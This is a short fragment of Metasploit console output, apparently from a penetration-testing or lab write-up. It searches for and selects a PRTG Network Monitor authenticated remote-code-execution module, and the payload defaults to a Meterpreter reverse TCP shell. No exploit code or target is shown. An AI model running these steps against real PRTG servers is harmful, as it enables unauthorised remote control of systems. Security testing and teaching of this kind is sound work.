 msf6 > search prtg
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/prtg_authenticated_rce 2018-06-25 excellent Yes PRTG Network Monitor Authenticated RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/prtg_authenticated_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp